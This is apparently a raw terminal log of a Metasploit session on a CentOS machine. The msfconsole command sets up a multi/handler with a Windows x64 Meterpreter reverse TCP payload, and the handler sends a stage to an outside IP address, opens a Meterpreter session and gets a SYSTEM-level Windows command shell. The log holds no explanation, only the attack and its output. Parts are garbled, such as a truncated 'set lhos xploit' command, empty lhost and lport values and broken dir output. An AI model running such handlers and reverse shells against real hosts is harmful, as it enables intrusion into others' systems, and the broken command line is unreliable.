 [root@VM-4-16-centos msf]# ./msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhos xploit"
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
lhost =>
lport =>
[-] Handler failed to bind to 111.229.202.164:3232:-  -
[*] Started reverse TCP handler on 0.0.0.0:3232
[*] Sending stage (201798 bytes) to 39.98.116.178
[*] Meterpreter session 1 opened (10.0.4.16:3232 -> 39.98.116.178:50737) at 2024-07-13 14:04:02 +0800
meterpreter > shell
Process 4744 created.
Channel 1 created.
Microsoft Windows [ 10.0.14393]
(c) 2016 Microsoft Corporation
C:\Windows\system32>dir .
dir .
C
4659-5697
C:\Windows\system32